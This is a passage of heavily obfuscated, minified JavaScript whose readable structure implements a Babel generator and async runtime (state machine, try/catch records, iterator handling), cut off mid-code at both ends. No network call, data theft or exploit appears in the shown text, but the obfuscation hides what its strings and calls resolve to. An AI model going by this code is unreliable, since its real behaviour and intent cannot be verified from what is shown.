(Xg[d8()[Lb(vm)](bZ,p0t)])(d8()[Lb(KE)].apply(null,[xq,O2])),f2t[rh()[Nw(s6)](QG,fE,PL)]=null,L1t),pz.pop(),krt;}DEt[rh()[Nw(db)](ZZ([]),jv,N2)]=gqt;AQt(Bqt,d8()[Lb(db)].apply(null,[Us,Tw]),zH(bU,[nE(typeof ZH()[Ik(s6)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,XNt,Kq,E9):ZH()[Ik(lZ)].apply(null,[dK,Tw,jA]),gqt,hq()[fQ(db)](tK,rA,tq,UYt,J3,Qq),ZZ(jO)]));AQt(gqt,d8()[Lb(db)](Us,Tw),zH(bU,[ZH()[Ik(lZ)].call(null,dK,Tw,ZZ({})),DEt,Ev(typeof hq()[fQ(Pp)],RF([],[][[]]))?hq()[fQ(db)].call(null,f9,Zs,tq,UYt,J3,GE):hq()[fQ(f8)].apply(null,[ZZ(ZZ(jO)),OG,GE,UQ,zdt,pF]),ZZ(jO)]));DEt[rh()[Nw(q4)](O4,Yl,Vc)]=xCt(gqt,UGt,V4()[Y9(DA)](r3,kVt,Eh,Qq,EC));Ymt[ZH()[Ik(q4)](JC,p0t,ZZ(ZZ({})))]=function(kFt){pz.push(bl);var w9t=OQ(rh()[Nw(Vc)](DQ,Dv,L4),typeof kFt)&&kFt[d8()[Lb(db)](Ps,Tw)];var kLt;return kLt=ZZ(ZZ(w9t))&&(nE(w9t,DEt)||nE(nE(typeof V4()[Y9(OG)],RF(ZH()[Ik(Zm)](RX,S9,E9),[][[]]))?V4()[Y9(nm)].apply(null,[LA,IJ,Eh,x3,Kq]):V4()[Y9(DA)](ZZ(ZZ({})),kVt,f9,Qq,t4),w9t[rh()[Nw(q4)](sJ,Cb,Vc)]||w9t[ZH()[Ik(Qq)](Ip,l3,Zr)])),pz.pop(),kLt;};Ymt[rh()[Nw(q6)](mA,SIt,jO)]=function(rLt){pz.push(Q4);Xg[Ev(typeof rh()[Nw(Eh)],'undefined')?rh()[Nw(lZ)].call(null,gK,n6,Hv):rh()[Nw(Xc)].call(null,Uc,OK,FYt)][d8()[Lb(FD)].apply(null,[X7,Vq])]?Xg[rh()[Nw(lZ)](Vm,n6,Hv)][d8()[Lb(FD)].apply(null,[X7,Vq])](rLt,gqt):(rLt[d8()[Lb(dc)](kz,IQ)]=gqt,xCt(rLt,UGt,V4()[Y9(DA)](ZZ([]),kVt,q6,Qq,p3)));rLt[rh()[Nw(db)].call(null,w4,Wz,N2)]=Xg[rh()[Nw(lZ)].call(null,ZZ({}),n6,Hv)][rh()[Nw(O4)](LX,wYt,hl)](Bqt);var lqt;return pz.pop(),lqt=rLt,lqt;};Ymt[ZH()[Ik(q6)](ZJ,E2,PE)]=function(R2){return j1.apply(this,[NR,arguments]);};sJt(xDt[rh()[Nw(db)](PG,jv,N2)]);xCt(xDt[rh()[Nw(db)](cJ,jv,N2)],Emt,function(){return j1.apply(this,[sU,arguments]);});Ymt[d8()[Lb(ID)].call(null,c8,C3)]=xDt;Ymt[x0t()[DM(zE)](Eh,PE,pJ,gK,k3)]=function(J9t,PQt,YAt,W9t,I1t){pz.push(Bq);nE(Pf(jO),I1t)&&(I1t=Xg[hq()[fQ(Sl)](FL,QG,XVt,jD,Zm,dc)]);var r1t=new xDt(ZEt(J9t,PQt,YAt,W9t),I1t);var d4t;return d4t=Ymt[Ev(typeof ZH()[Ik(nJ)],RF('',[][[]]))?ZH()[Ik(q4)].apply(null,[xC,p0t,zC]):ZH()[Ik(pF)](ddt,vjt,z9)](PQt)?r1t:r1t[ZH()[Ik(jQ)](gL,tG,ZZ(ZZ(f8)))]()[ZH()[Ik(f9)].apply(null,[Rw,vF,mA])](function(O2t){pz.push(TYt);var UJt;return UJt=O2t[ZH()[Ik(M6)](t4,jQ,ZZ([]))]?O2t[ZH()[Ik(lZ)](Kq,Tw,ZZ(ZZ(f8)))]:r1t[ZH()[Ik(jQ)](mC,tG,ZZ(ZZ(jO)))](),pz.pop(),UJt;}),pz.pop(),d4t;};sJt(Bqt);xCt(Bqt,UGt,nE(typeof d8()[Lb(Y3)],RF([],[][[]]))?d8()[Lb(nm)](sdt,Vc):d8()[Lb(Fxt)](Zz,Zs));xCt(Bqt,I4t,function(){return j1.apply(this,[F0,arguments]);});xCt(Bqt,rh()[Nw(LX)].apply(null,[Am,XO,Dl]),function(){return j1.apply(this,[UT,arguments]);});Ymt[Ev(typeof rh()[Nw(D6)],RF([],[][[]]))?rh()[Nw(Zs)](IQ,Q2,PE):rh()[Nw(Xc)](jQ,jRt,n0t)]=function(Z9){return j1.apply(this,[fx,arguments]);};Ymt[ZH()[Ik(Zs)].apply(null,[Ip,c1,Xv])]=KEt;qQt[Ev(typeof rh()[Nw(PG)],RF('',[][[]]))?rh()[Nw(db)](gq,jv,N2):rh()[Nw(Xc)](FL,wc,jSt)]=zH(bU,[d8()[Lb(db)](Us,Tw),qQt,nE(typeof V4()[Y9(m4)],'undefined')?V4()[Y9(nm)].apply(null,[vm,H6,tK,zJ,cQ]):V4()[Y9(hl)](jQ,PVt,Xc,Eh,zq),function wLt(V3t){pz.push(C4);if(this[rh()[Nw(Uk)](D6,knt,rA)]=nl[nm],this[ZH()[Ik(jQ)].apply(null,[xC,tG,ZZ(ZZ({}))])]=jO,this[nE(typeof ZH()[Ik(Cc)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[dc,f9,r3]):ZH()[Ik(Fl)](MBt,sUt,Xv)]=this[V4()[Y9(E7)](ZZ([]),Q3,gK,Eh,xA)]=D3t,this[nE(typeof ZH()[Ik(sJ)],'undefined')?ZH()[Ik(pF)].apply(null,[Ftt,n9,pG]):ZH()[Ik(M6)](mb,jQ,f8)]=ZZ(f8),this[rh()[Nw(s6)].call(null,PC,VE,PL)]=null,this[x0t()[DM(Zm)].call(null,pF,Fxt,TA,Uk,A4)]=ZH()[Ik(jQ)].call(null,xC,tG,FD),this[rh()[Nw(Zr)].call(null,ZZ(jO),Zf,Pp)]=D3t,this[V4()[Y9(Qq)](Vc,BF,Pp,Sl,D3)][Ev(typeof ZH()[Ik(O4)],RF([],[][[]]))?ZH()[Ik(T3)](rJ,q6,r3):ZH()[Ik(pF)](NIt,qE,Vc)](Ort),ZZ(V3t))for(var n9t in this)nE(d8()[Lb(O4)](CN,XD),n9t[nE(typeof d8()[Lb(Lf)],RF('',[][[]]))?d8()[Lb(nm)](s6,YK):d8()[Lb(zC)].apply(null,[jv,M2])](nl[nm]))&&YFt.call(this,n9t)&&ZZ(Xg[rh()[Nw(VC)].call(null,VC,nv,vC)](nC(n9t[d8()[Lb(lG)].call(null,vz,E3)](nl[DA]))))&&(this[n9t]=D3t);pz.pop();},rh()[Nw(gK)](E7,MYt,YF),function(){return j1.apply(this,[T0,arguments]);},hq()[fQ(GE)](Vc,PE,LX,ZQ,Qq,Cc),function gct(dJt){pz.push(Tq);if(this[ZH()[Ik(M6)](n8,jQ,n2)])throw dJt;var RDt=this;function RCt(brt,g4t){pz.push(UYt);rrt[ZH()[Ik(c1)].apply(null,[W5,OZ,E9])]=d8()[Lb(Ur)](Lw,wZ);rrt[rh()[Nw(Zr)](GE,AG,Pp)]=dJt;RDt[nE(typeof ZH()[Ik(J6)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,MJ,WPt,AF):ZH()[Ik(jQ)](F5,tG,ZZ(f8))]=brt;g4t&&(RDt[x0t()[DM(Zm)](pF,VC,Lc,ZZ(ZZ(jO)),A4)]=ZH()[Ik(jQ)](F5,tG,E9),RDt[rh()[Nw(Zr)](r3,AG,Pp)]=D3t);var SDt;return pz.pop(),SDt=ZZ(ZZ(g4t)),SDt;}for(var cFt=Dw(this[V4()[Y9(Qq)].apply(null,[Xc,BF,PG,Sl,rF])][nE(typeof rh()[Nw(xQ)],'undefined')?rh()[Nw(Xc)](ZZ({}),DG,Mq):rh()[Nw(jO)](M6,jb,O2)],nl[DA]);cA(cFt,jO);--cFt){var zCt=this[V4()[Y9(Qq)](Xv,BF,AF,Sl,rF)][cFt],rrt=zCt[rh()[Nw(P4)](PC,Tr,CQ)];if(nE(ZH()[Ik(Xv)].call(null,lA,dc,PC),zCt[rh()[Nw(Fl)](cJ,vE,vA)])){var OGt;return OGt=RCt(V4()[Y9(S9)].call(null,JG,fC,Xc,nm,lJ)),pz.pop(),OGt;}if(vf(zCt[rh()[Nw(Fl)].apply(null,[DA,vE,vA])],this[rh()[Nw(Uk)](Fxt,sC,rA)])){var JLt=YFt.call(zCt,d8()[Lb(PC)](qM,SJ)),Nct=YFt.call(zCt,ZH()[Ik(P4)].apply(null,[KX,Hv,E7]));if(JLt&&Nct){if(zA(this[rh()[Nw(Uk)](Xc,sC,rA)],zCt[d8()[Lb(PC)](qM,SJ)])){var vEt;return vEt=RCt(zCt[d8()[Lb(PC)](qM,SJ)],ZZ(jO)),pz.pop(),vEt;}if(zA(this[rh()[Nw(Uk)](Sl,sC,rA)],zCt[ZH()[Ik(P4)](KX,Hv,Zs)])){var W3t;return W3t=RCt(zCt[ZH()[Ik(P4)](KX,Hv,ZZ(jO))]),pz.pop(),W3t;}}else if(JLt){if(zA(this[rh()[Nw(Uk)].apply(null,[rA,sC,rA])],zCt[d8()[Lb(PC)].call(null,qM,SJ)])){var r9t;return r9t=RCt(zCt[d8()[Lb(PC)](qM,SJ)],ZZ(jO)),pz.pop(),r9t;}}else{if(ZZ(Nct))throw new (Xg[nE(typeof d8()[Lb(AF)],'undefined')?d8()[Lb(nm)](NJ,YQ):d8()[Lb(Pp)](O8,HM)])(rh()[Nw(HE)](J6,pK,Ixt));if(zA(this[rh()[Nw(Uk)](vA,sC,rA)],zCt[ZH()[Ik(P4)](KX,Hv,LX)])){var rGt;return rGt=RCt(zCt[ZH()[Ik(P4)].call(null,KX,Hv,Vm)]),pz.pop(),rGt;}}}}pz.pop();},d8()[Lb(tq)].apply(null,[Z6,Q3]),function Lrt(m9t,zGt){pz.push(DIt);for(var A1t=Dw(this[V4()[Y9(Qq)].apply(null,[J3,BF,pF,Sl,WF])][rh()[Nw(jO)].apply(null,[dc,SL,O2])],f8);cA(A1t,jO);--A1t){var Frt=this[V4()[Y9(Qq)](OG,BF,PE,Sl,WF)][A1t];if(vf(Frt[rh()[Nw(Fl)](xQ,Mm,vA)],this[rh()[Nw(Uk)](z9,lA,rA)])&&YFt.call(Frt,Ev(typeof ZH()[Ik(Ur)],RF([],[][[]]))?ZH()[Ik(P4)](W7,Hv,q6):ZH()[Ik(pF)].call(null,Kl,PUt,PG))&&zA(this[rh()[Nw(Uk)](AC,lA,rA)],Frt[ZH()[Ik(P4)](W7,Hv,ZZ({}))])){var q3t=Frt;break;}}q3t&&(nE(rh()[Nw(w2)].call(null,zC,Vh,sdt),m9t)||nE(rh()[Nw(w4)].call(null,r3,Bn,Qq),m9t))&&vf(q3t[rh()[Nw(Fl)](VC,Mm,vA)],zGt)&&vf(zGt,q3t[ZH()[Ik(P4)].call(null,W7,Hv,Am)])&&(q3t=null);var hrt=q3t?q3t[rh()[Nw(P4)](pF,CL,CQ)]:{};hrt[ZH()[Ik(c1)](O8,OZ,Qq)]=m9t;hrt[rh()[Nw(Zr)].apply(null,[GE,SF,Pp])]=zGt;var pGt;return pGt=q3t?(this[x0t()[DM(Zm)].apply(null,[pF,GE,w9,PA,A4])]=ZH()[Ik(jQ)].call(null,Kk,tG,K9),this[ZH()[Ik(jQ)].call(null,Kk,tG,Vc)]=q3t[ZH()[Ik(P4)].call(null,W7,Hv,sJ)],L1t):this[Ev(typeof ZH()[Ik(z9)],RF('',[][[]]))?ZH()[Ik(jA)].call(null,GI,gp,Uc):ZH()[Ik(pF)].call(null,JC,fPt,pF)](hrt),pz.pop(),pGt;},ZH()[Ik(jA)](Sk,gp,Vm),function QQt(cGt,hQt){pz.push(bf);if(nE(d8()[Lb(Ur)].apply(null,[F7,wZ]),cGt[ZH()[Ik(c1)](Ftt,OZ,n2)]))throw cGt[rh()[Nw(Zr)](P4,Yf,Pp)];nE(rh()[Nw(w2)](GE,F7,sdt),cGt[ZH()[Ik(c1)](Ftt,OZ,ZZ(ZZ([])))])||nE(rh()[Nw(w4)](J6,vp,Qq),cGt[ZH()[Ik(c1)].call(null,Ftt,OZ,Uk)])?this[ZH()[Ik(jQ)](HQ,tG,jO)]=cGt[rh()[Nw(Zr)](P4,Yf,Pp)]:nE(d8()[Lb(xQ)](pC,qD),cGt[ZH()[Ik(c1)](Ftt,OZ,rQ)])?(this[d8()[Lb(DQ)].apply(null,[NIt,x3])]=this[rh()[Nw(Zr)](BE,Yf,Pp)]=cGt[rh()[Nw(Zr)](J6,Yf,Pp)],this[x0t()[DM(Zm)].call(null,pF,GE,r0t,zE,A4)]=d8()[Lb(xQ)](pC,qD),this[ZH()[Ik(jQ)](HQ,tG,ZZ(f8))]=V4()[Y9(S9)].call(null,LA,fC,c1,nm,wSt)):nE(Ev(typeof ZH()[Ik(Qq)],'undefined')?ZH()[Ik(Oz)](jD,PX,PE):ZH()[Ik(pF)](UE,KL,m4),cGt[ZH()[Ik(c1)].apply(null,[Ftt,OZ,ZZ({})])])&&hQt&&(this[ZH()[Ik(jQ)](HQ,tG,f8)]=hQt);var Ert;return pz.pop(),Ert=L1t,Ert;},ZH()[Ik(Uk)].call(null,NJ,vYt,PG),function kct(TDt){pz.push(wq);for(var Jmt=Dw(this[V4()[Y9(Qq)](PL,BF,M6,Sl,Yq)][rh()[Nw(jO)](Vc,fw,O2)],f8);cA(Jmt,jO);--Jmt){var kmt=this[V4()[Y9(Qq)].call(null,Zm,BF,rQ,Sl,Yq)][Jmt];if(nE(kmt[ZH()[Ik(P4)].apply(null,[zv,Hv,Uk])],TDt)){var hLt;return this[ZH()[Ik(jA)](RZ,gp,Fl)](kmt[Ev(typeof rh()[Nw(J6)],RF([],[][[]]))?rh()[Nw(P4)].apply(null,[zC,VZ,CQ]):rh()[Nw(Xc)].apply(null,[Fl,mC,Ql])],kmt[ZH()[Ik(VC)](M7,Oz,Fl)]),pz.pop(),Ort(kmt),hLt=L1t,hLt;}}pz.pop();},nE(typeof ZH()[Ik(Uc)],RF([],[][[]]))?ZH()[Ik(pF)](snt,j9,ZZ(ZZ([]))):ZH()[Ik(gK)].call(null,Tv,dl,zC),function O9t(WDt){pz.push(v4);for(var Z9t=Dw(this[V4()[Y9(Qq)].apply(null,[GNt,BF,M4,Sl,AK])][rh()[Nw(jO)](jQ,ZO,O2)],f8);cA(Z9t,jO);--Z9t){var Omt=this[V4()[Y9(Qq)](ZZ(jO),BF,J6,Sl,AK)][Z9t];if(nE(Omt[rh()[Nw(Fl)](PE,ZBt,vA)],WDt)){var n2t=Omt[rh()[Nw(P4)].apply(null,[Uc,Ms,CQ])];if(nE(d8()[Lb(Ur)](w1,wZ),n2t[ZH()[Ik(c1)](mG,OZ,M4)])){var P1t=n2t[rh()[Nw(Zr)](Sl,YC,Pp)];Ort(Omt);}var hqt;return pz.pop(),hqt=P1t,hqt;}}throw new (Xg[Ev(typeof d8()[Lb(w2)],RF('',[][[]]))?d8()[Lb(Pp)](MT,HM):d8()[Lb(nm)](GYt,UA)])(ZH()[Ik(HE)].apply(null,[t9,O2,ZZ(ZZ(jO))]));},rh()[Nw(PE)](ZZ(f8),jZ,Gxt),function sLt(MCt,cQt,ZLt){pz.push(BUt);this[rh()[Nw(s6)](GE,p1,PL)]=zH(bU,[d8()[Lb(w4)].apply(null,[Fw,kQ]),KEt(MCt),rh()[Nw(M6)].apply(null,[zC,CH,zSt]),cQt,d8()[Lb(E9)](zc,c4),ZLt]);nE(ZH()[Ik(jQ)](lH,tG,tq),this[x0t()[DM(Zm)].apply(null,[pF,Zs,Z6,Cc,A4])])&&(this[nE(typeof rh()[Nw(E6)],RF('',[][[]]))?rh()[Nw(Xc)](sJ,cBt,jE):rh()[Nw(Zr)].call(null,n2,A9,Pp)]=D3t);var n4t;return pz.pop(),n4t=L1t,n4t;}]);var nqt;return pz.pop(),nqt=Ymt,nqt;};var l4t=function(QEt){"@babel/helpers - typeof";pz.push(KF);l4t=OQ(rh()[Nw(Vc)](cJ,pw,L4),typeof Xg[rh()[Nw(hl)](jA,AT,JF)])&&OQ(d8()[Lb(w2)](GZ,DA),typeof Xg[rh()[Nw(hl)](Vm,AT,JF)][d8()[Lb(w4)](Gp,kQ)])?function(mp){return j1.apply(this,[H,arguments]);}:function(BG){return j1.apply(this,[Zj,arguments]);};var WLt;return pz.pop(),WLt=l4t(QEt),WLt;};var r7t=function(){"use strict";var IFt=function(ZJt,dDt,H3t){return zH.apply(this,[WI,arguments]);};var Nmt=function(Smt,Jrt,xLt,M4t){pz.push(qPt);var j4t=Jrt&&T7t(Jrt[rh()[Nw(db)].call(null,r3,CH,N2)],v9t)?Jrt:v9t;var Wqt=Xg[rh()[Nw(lZ)].call(null,q4,TRt,Hv)][rh()[Nw(O4)](IQ,t4,hl)](j4t[rh()[Nw(db)].apply(null,[S9,CH,N2])]);var Y2t=new mJt(M4t||[]);Kct(Wqt,d8()[Lb(Uc)].call(null,dZ,sq),zH(bU,[nE(typeof ZH()[Ik(J6)],RF('',[][[]]))?ZH()[Ik(pF)](bQ,EA,bJ):ZH()[Ik(lZ)].apply(null,[Hp,Tw,rA]),JAt(Smt,xLt,Y2t)]));var p3t;return pz.pop(),p3t=Wqt,p3t;};var v9t=function(){};var LEt=function(){};var d1t=function(){};var G9t=function(Crt,P3t){function tAt(QDt,pQt,j2t,ACt){var OLt=j1(vN,[Crt[QDt],Crt,pQt]);pz.push(jC);if(Ev(d8()[Lb(Ur)].apply(null,[Os,wZ]),OLt[ZH()[Ik(c1)].apply(null,[lH,OZ,cJ])])){var vJt=OLt[rh()[Nw(Zr)].apply(null,[ZZ({}),Lc,Pp])],pLt=vJt[ZH()[Ik(lZ)](ddt,Tw,BC)];var vDt;return vDt=pLt&&OQ(d8()[Lb(E6)].apply(null,[Z1,mtt]),l4t(pLt))&&BGt.call(pLt,ZH()[Ik(s6)](bQ,Jc,M2))?P3t[Ev(typeof d8()[Lb(gK)],'undefined')?d8()[Lb(IQ)].apply(null,[Ck,db]):d8()[Lb(nm)](lE,f6)](pLt[ZH()[Ik(s6)].apply(null,[bQ,Jc,Fl])])[ZH()[Ik(f9)](Tl,vF,ZZ(jO))](function(xEt){pz.push(EA);tAt(ZH()[Ik(jQ)].apply(null,[KO,tG,gq]),xEt,j2t,ACt);pz.pop();},function(Hct){pz.push(BF);tAt(d8()[Lb(Ur)](Hb,wZ),Hct,j2t,ACt);pz.pop();}):P3t[d8()[Lb(IQ)](Ck,db)](pLt)[ZH()[Ik(f9)].call(null,Tl,vF,LX)](function(KLt){pz.push(hJ);vJt[Ev(typeof ZH()[Ik(lE)],RF([],[][[]]))?ZH()[Ik(lZ)](tp,Tw,gp):ZH()[Ik(pF)].apply(null,[sJ,KNt,GE])]=KLt,j2t(vJt);pz.pop();},function(EFt){var gLt;pz.push(vA);return gLt=tAt(nE(typeof d8()[Lb(sq)],RF('',[][[]]))?d8()[Lb(nm)](YE,FYt):d8()[Lb(Ur)](ff,wZ),EFt,j2t,ACt),pz.pop(),gLt;}),pz.pop(),vDt;}ACt(OLt[nE(typeof rh()[Nw(c4)],'undefined')?rh()[Nw(Xc)](ZZ(ZZ({})),KYt,DG):rh()[Nw(Zr)].apply(null,[IQ,Lc,Pp])]);pz.pop();}pz.push(Xf);var Qmt;Kct(this,Ev(typeof d8()[Lb(sUt)],'undefined')?d8()[Lb(Uc)].apply(null,[DH,sq]):d8()[Lb(nm)].call(null,rC,g2),zH(bU,[ZH()[Ik(lZ)].call(null,XY,Tw,ZZ(jO)),function lAt(BFt,XFt){var SJt=function(){return new P3t(function(Z4t,E3t){tAt(BFt,XFt,Z4t,E3t);});};pz.push(Wl);var V4t;return V4t=Qmt=Qmt?Qmt[ZH()[Ik(f9)](G4,vF,ZZ(ZZ({})))](SJt,SJt):SJt(),pz.pop(),V4t;}]));pz.pop();};var OCt=function(jEt){return zH.apply(this,[vZ,arguments]);};var cqt=function(MJt){return zH.apply(this,[Ek,arguments]);};var mJt=function(k4t){pz.push(AJ);this[V4()[Y9(Qq)](Zr,BF,ID,Sl,kl)]=[zH(bU,[rh()[Nw(Fl)].call(null,O4,MYt,vA),ZH()[Ik(Xv)](J5,dc,ZZ(ZZ([])))])],k4t[ZH()[Ik(T3)](Wp,q6,mA)](OCt,this),this[V4()[Y9(hl)](jQ,PVt,Uk,Eh,EG)](ZZ(jO));pz.pop();};var SCt=function(xFt){pz.push(ZQ);if(xFt||nE(ZH()[Ik(Zm)](l7,S9,tq),xFt)){var ZAt=xFt[Kmt];if(ZAt){var U6t;return pz.pop(),U6t=ZAt.call(xFt),U6t;}if(OQ(rh()[Nw(Vc)](E6,Pjt,L4),typeof xFt[ZH()[Ik(jQ)].call(null,gb,tG,ZZ({}))])){var Q9t;return pz.pop(),Q9t=xFt,Q9t;}if(ZZ(Xg[rh()[Nw(VC)].apply(null,[DA,UZ,vC])](xFt[rh()[Nw(jO)](HE,th,O2)]))){var AEt=dIt(f8),Hmt=function pEt(){pz.push(URt);for(;zA(++AEt,xFt[rh()[Nw(jO)].call(null,M6,Vv,O2)]);)if(BGt.call(xFt,AEt)){var hmt;return pEt[ZH()[Ik(lZ)](lb,Tw,s6)]=xFt[AEt],pEt[ZH()[Ik(M6)](mH,jQ,rA)]=ZZ(Sn[rh()[Nw(Ixt)](ZZ(ZZ(jO)),Cz,FJ)]()),pz.pop(),hmt=pEt,hmt;}pEt[ZH()[Ik(lZ)](lb,Tw,IQ)]=fqt;pEt[Ev(typeof ZH()[Ik(Oz)],'undefined')?ZH()[Ik(M6)].call(null,mH,jQ,ZZ(ZZ(f8))):ZH()[Ik(pF)](rNt,sdt,Zm)]=ZZ(Sn[d8()[Lb(M2)](ls,Oxt)]());var b4t;return pz.pop(),b4t=pEt,b4t;};var J3t;return J3t=Hmt[ZH()[Ik(jQ)](gb,tG,J3)]=Hmt,pz.pop(),J3t;}}throw new (Xg[nE(typeof d8()[Lb(ql)],'undefined')?d8()[Lb(nm)](vNt,qq):d8()[Lb(vm)](B5,p0t)])(RF(l4t(xFt),rh()[Nw(Xv)](lZ,IJ,lE)));};pz.push(BYt);r7t=function XDt(){return Tmt;};var fqt;var Tmt={};var FEt=Xg[rh()[Nw(lZ)].call(null,ZZ(ZZ(f8)),WC,Hv)][rh()[Nw(db)].apply(null,[Xv,V8,N2])];var BGt=FEt[d8()[Lb(cJ)](bX,Am)];var Kct=Xg[rh()[Nw(lZ)](M2,WC,Hv)][rh()[Nw(E7)].call(null,z9,qM,w4)]||function(p6,LF,cG){return j1.apply(this,[Ej,arguments]);};var KGt=OQ(rh()[Nw(Vc)](Uk,zk,L4),typeof Xg[rh()[Nw(hl)](J6,r7,JF)])?Xg[rh()[Nw(hl)](f6,r7,JF)]:{};var Kmt=KGt[Ev(typeof d8()[Lb(BE)],RF([],[][[]]))?d8()[Lb(w4)](qb,kQ):d8()[Lb(nm)].apply(null,[xJ,TG])]||V4()[Y9(zC)](Uc,f6,vm,Sl,f2);var bLt=KGt[d8()[Lb(PE)].apply(null,[wJ,gc])]||d8()[Lb(FL)](KWt,xm);var qAt=KGt[ZH()[Ik(zC)].apply(null,[ZD,r3,Zs])]||x0t()[DM(pF)].apply(null,[wZ,gp,f2,ZZ(ZZ({})),Zs]);try{var Xqt=pz.length;var VDt=ZZ([]);IFt({},ZH()[Ik(Zm)](Nh,S9,wZ));}catch(m4t){pz.splice(Dw(Xqt,f8),Infinity,BYt);IFt=function(OL,Dh,zh){return j1.apply(this,[JU,arguments]);};}Tmt[rh()[Nw(jQ)](FL,h8,ZC)]=Nmt;var kAt=nE(typeof ZH()[Ik(Ndt)],'undefined')?ZH()[Ik(pF)](S3,snt,ZZ(jO)):ZH()[Ik(D6)](JH,ID,E6);var xmt=Ev(typeof hq()[fQ(Vc)],RF([],[][[]]))?hq()[fQ(zE)].apply(null,[PA,O4,sE,xc,zC,DA]):hq()[fQ(f8)](D6,tK,sdt,zjt,xl,m4);var t6t=d8()[Lb(QG)].apply(null,[Vk,Fdt]);var B3t=d8()[Lb(pG)].apply(null,[jb,GM]);var qCt={};var KCt={};IFt(KCt,Kmt,function(){return j1.apply(this,[ZR,arguments]);});var lEt=Xg[Ev(typeof rh()[Nw(zC)],RF([],[][[]]))?rh()[Nw(lZ)].call(null,KE,WC,Hv):rh()[Nw(Xc)](tq,B2,V2)][ZH()[Ik(Zr)](Vz,R4,Cc)];var w1t=lEt&&lEt(lEt(SCt([])));w1t&&Ev(w1t,FEt)&&BGt.call(w1t,Kmt)&&(KCt=w1t);var Gct=d1t[rh()[Nw(db)].apply(null,[jA,V8,N2])]=v9t[rh()[Nw(db)].call(null,q6,V8,N2)]=Xg[rh()[Nw(lZ)](ZZ({}),WC,Hv)][rh()[Nw(O4)](ZZ([]),J2,hl)](KCt);function hEt(NEt){pz.push(Q4);[ZH()[Ik(jQ)].apply(null,[tZ,tG,tq]),d8()[Lb(Ur)](pr,wZ),d8()[Lb(xQ)](sD,qD)][ZH()[Ik(T3)].call(null,FYt,q6,ZZ(ZZ(f8)))](function(N9t){IFt(NEt,N9t,function(JQt){pz.push(nm);var DCt;return DCt=this[d8()[Lb(Uc)](UC,sq)](N9t,JQt),pz.pop(),DCt;});});pz.pop();}function JAt(K3t,wQt,v4t){var DGt=kAt;return function(CLt,b3t){pz.push(LIt);if(nE(DGt,t6t))throw new (Xg[d8()[Lb(Pp)].call(null,Wr,HM)])(Ev(typeof rh()[Nw(Cm)],'undefined')?rh()[Nw(T3)].call(null,c1,CF,Tw):rh()[Nw(Xc)].apply(null,[ZZ(ZZ(jO)),tq,W4]));if(nE(DGt,B3t)){if(nE(d8()[Lb(Ur)].call(null,HZ,wZ),CLt))throw b3t;var fEt;return fEt=zH(bU,[ZH()[Ik(lZ)](Jw,Tw,pG),fqt,nE(typeof ZH()[Ik(Qq)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[TJ,c1,ZZ(jO)]):ZH()[Ik(M6)](R5,jQ,Qq),ZZ(nl[nm])]),pz.pop(),fEt;}for(v4t[x0t()[DM(Zm)].apply(null,[pF,M6,mf,pG,A4])]=CLt,v4t[rh()[Nw(Zr)](P4,qC,Pp)]=b3t;;){var Grt=v4t[rh()[Nw(s6)](KE,WPt,PL)];if(Grt){var MFt=B2t(Grt,v4t);if(MFt){if(nE(MFt,qCt))continue;var KQt;return pz.pop(),KQt=MFt,KQt;}}if(nE(ZH()[Ik(jQ)].call(null,hH,tG,wZ),v4t[x0t()[DM(Zm)].apply(null,[pF,Am,mf,cJ,A4])]))v4t[ZH()[Ik(Fl)](YA,sUt,ZZ([]))]=v4t[V4()[Y9(E7)](ZZ([]),Q3,S9,Eh,YRt)]=v4t[rh()[Nw(Zr)](Vm,qC,Pp)];else if(nE(d8()[Lb(Ur)].apply(null,[HZ,wZ]),v4t[x0t()[DM(Zm)].call(null,pF,JG,mf,GE,A4)])){if(nE(DGt,kAt))throw DGt=B3t,v4t[rh()[Nw(Zr)].apply(null,[pF,qC,Pp])];v4t[hq()[fQ(GE)].apply(null,[ZZ(ZZ(jO)),Fxt,LX,TC,Qq,ZZ(jO)])](v4t[nE(typeof rh()[Nw(Dl)],RF([],[][[]]))?rh()[Nw(Xc)](tq,C3,MK):rh()[Nw(Zr)].call(null,M2,qC,Pp)]);}else nE(Ev(typeof d8()[Lb(ZC)],'undefined')?d8()[Lb(xQ)].call(null,Zl,qD):d8()[Lb(nm)](H0t,Ur),v4t[x0t()[DM(Zm)].apply(null,[pF,Vm,mf,OG,A4])])&&v4t[d8()[Lb(tq)](WIt,Q3)](d8()[Lb(xQ)].apply(null,[Zl,qD]),v4t[rh()[Nw(Zr)].apply(null,[ZZ(ZZ(jO)),qC,Pp])]);DGt=t6t;var b1t=j1(vN,[K3t,wQt,v4t]);if(nE(ZH()[Ik(Oz)](Ljt,PX,gp),b1t[nE(typeof ZH()[Ik(dSt)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[OF,Bm,Fl]):ZH()[Ik(c1)](Wk,OZ,GNt)])){if(DGt=v4t[ZH()[Ik(M6)].apply(null,[R5,jQ,ZZ({})])]?B3t:xmt,nE(b1t[rh()[Nw(Zr)](ZZ(jO),qC,Pp)],qCt))continue;var Fmt;return Fmt=zH(bU,[ZH()[Ik(lZ)].apply(null,[Jw,Tw,BC]),b1t[rh()[Nw(Zr)](PE,qC,Pp)],ZH()[Ik(M6)](R5,jQ,lZ),v4t[ZH()[Ik(M6)](R5,jQ,J3)]]),pz.pop(),Fmt;}nE(d8()[Lb(Ur)](HZ,wZ),b1t[ZH()[Ik(c1)].call(null,Wk,OZ,ID)])&&(DGt=B3t,v4t[x0t()[DM(Zm)].apply(null,[pF,cJ,mf,J6,A4])]=d8()[Lb(Ur)](HZ,wZ),v4t[rh()[Nw(Zr)](LA,qC,Pp)]=b1t[Ev(typeof rh()[Nw(KE)],RF('',[][[]]))?rh()[Nw(Zr)](sJ,qC,Pp):rh()[Nw(Xc)].apply(null,[z9,mA,fC])]);}pz.pop();};}function B2t(ULt,lJt){pz.push(KC);var J4t=lJt[x0t()[DM(Zm)].call(null,pF,HE,UA,J3,A4)];var pct=ULt[d8()[Lb(w4)].apply(null,[UZ,kQ])][J4t];if(nE(pct,fqt)){var CGt;return 